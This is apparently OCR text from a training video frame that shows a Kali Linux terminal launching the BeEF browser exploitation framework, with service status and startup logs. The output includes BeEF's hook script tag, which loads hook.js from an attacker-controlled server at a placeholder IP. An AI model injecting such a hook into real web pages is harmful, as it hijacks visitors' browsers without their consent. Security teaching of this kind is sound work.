 File Edit View VM Tabs Help Kali Linux Windows 10
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
binutils-mingw-w64-i686 binutils-mingw-w64-x86-64 gcc-mingw-w64-base gcc-mingw-w64-i686-win32 gcc-mingw-w64-i686-win32-runtime gcc-mingw-w64-x86-64-win32 gcc-mingw-w64-x86-64-win32-runtime libaio1
mingw-w64-common mingw-w64-i686-dev mingw-w64-x86-64-dev oracle-instantclient-basic postgresql
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 139 not upgraded.
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2024-01-06 11:01:12 EST; 5s ago
Main PID: 11582 (ruby)
Tasks: 4 (limit: 4554)
Memory: 76.9M
CPU: 3.629s
CGroup: /system.slice/beef-xss.service
└─11582 ruby /usr/share/beef-xss/beef
Jan 06 11:01:16 kali beef[11582]: [11:01:15] | Blog: http://blog.beefproject.com
Jan 06 11:01:16 kali beef[11582]: [11:01:15] |_ Wiki: https://github.com/beefproject/beef/wiki
Jan 06 11:01:16 kali beef[11582]: [11:01:15][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jan 06 11:01:16 kali beef[11582]: -- migration_context()
Jan 06 11:01:16 kali beef[11582]: -> 0.0090s
Jan 06 11:01:16 kali beef[11582]: [11:01:16][*] BeEF is loading. Wait a few seconds...
Jan 06 11:01:16 kali beef[11582]: [11:01:16][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Jan 06 11:01:16 kali beef[11582]: [11:01:16] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jan 06 11:01:16 kali beef[11582]: [11:01:16][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11:01:16 kali beef[11582]: [11:01:16] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
PBER ACADEMY
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4...
beef Usage Example
Metapackages
Packages and Binaries: